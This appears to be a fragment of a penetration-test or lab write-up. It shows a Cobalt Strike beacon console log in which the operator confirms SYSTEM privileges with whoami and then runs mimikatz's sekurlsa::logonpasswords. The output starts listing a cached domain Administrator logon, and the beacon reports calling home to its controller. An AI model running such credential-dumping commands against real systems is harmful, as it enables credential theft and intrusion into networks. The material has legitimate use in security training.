 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 1545650 (00000000:001795b2)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2021/7/7 16:22:18
SID               : S-1-5-21-2756371121-2868759905-3853650604-500